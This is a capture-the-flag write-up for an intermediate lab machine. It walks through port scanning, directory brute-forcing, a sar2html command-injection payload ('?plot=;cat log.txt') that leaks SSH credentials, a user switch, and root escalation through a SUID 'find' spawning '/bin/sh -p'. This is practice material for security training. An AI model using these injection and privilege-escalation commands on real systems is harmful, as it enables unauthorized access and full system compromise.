Intermediate level CTF. Just enumerate, you'll get there.
#Scanning
nmap -A -Pn -p- -T4 10.10.205.161 -oN nmap_result.txt

Here we found open port 21, 80, 10000, and 55007 which run ssh services .
#FTP Enumeration
ftp 10.10.205.161

It Seems like some kind of rotation cipher. So, I use CyberChef to find out.

Ah! Yes. its a ROT13 and this text is decrypted to :
Just wanted to see if you find it. Lol. Remember: Enumeration is the key!
#Directory Enmeration
gobuster dir -u http://10.10.205.161/ -w /home/kali/Downloads/SecLists/SecLists/Discovery/Web-Content/directory-list-2.3-small.txt -o gobuster_output.txt -t 20
gobuster dir -u http://10.10.205.161/joomla -w /home/kali/Downloads/SecLists/SecLists/Discovery/Web-Content/directory-list-2.3-small.txt -o gobuster_output.txt -t 20we have found many directories but there is a particular direction called /_test/ which have some interesting service running.

sar2html? huh!. A quick search on google about sar2html. We found out sar2html RCE on exploit-db.


http://10.10.205.161/joomla/_test/?plot=;lsAnd it worked! We can see the log.txt file. Now we have to use cat to read the file.
http://10.10.205.161/joomla/_test/?plot=;cat log.txt
And BOOM! We got the SSH username: basterd and password: superduperp@$$
#Initial Foothold
ssh [email protected] -p 55007
#Pivoting

su stoner
password : superduperp@$$no1knows
#Privilege Escalation
find / -perm /4000 -type f -exec ls -ld {} ; 2>/dev/null
In the list there is find commnad which have SUID bit set which means we can run find as root user. Using -exec flag as shown above. Let’s try out by changing the permission of root directory.
find . -exec chmod 777 /root ;or we have use gtfobins websites to get the find command for root privilege.

/usr/bin/find . -exec /bin/sh -p ; -quit

Now find the final flag!